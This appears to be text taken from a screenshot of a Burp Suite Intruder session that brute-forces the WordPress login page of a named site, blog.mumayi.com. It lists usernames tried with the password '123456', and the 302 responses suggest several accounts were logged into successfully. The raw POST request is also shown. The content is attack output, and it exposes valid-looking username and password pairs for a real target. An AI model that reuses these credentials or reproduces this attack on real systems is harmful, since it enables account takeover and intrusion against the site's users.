 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
5 alean 123456 302 815
7 gerdi 123456 302 815
2669 alean 123456 302 815
2671 gerdi 123456 302 815
4 rabbit 123456 302 818
2668 rabbit 123456 302 818
10 wangxin 123456 302 821
2674 wangxin 123456 302 821
8 chuaixin 123456 302 824
2672 chuaixin 123456 302 824
3 kylingood 123456 302 827
11 wlwenming 123456 302 827
2667 kylingood 123456 302 827
2675 wlwenming 123456 302 827
12 lijinlu_kiwi 123456 302 836
2676 lijinlu_kiwi 123456 302 836
0 200 3646 baseline request
1 admin 123456 200 3646
9 wenzi 123456 200 3646
Request Response
Raw Params Headers Hex
POST /wp-login.php HTTP/1.1
Host: blog.mumayi.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://blog.mumayi.com/wp-login.php
? < + > Type a search term
Finished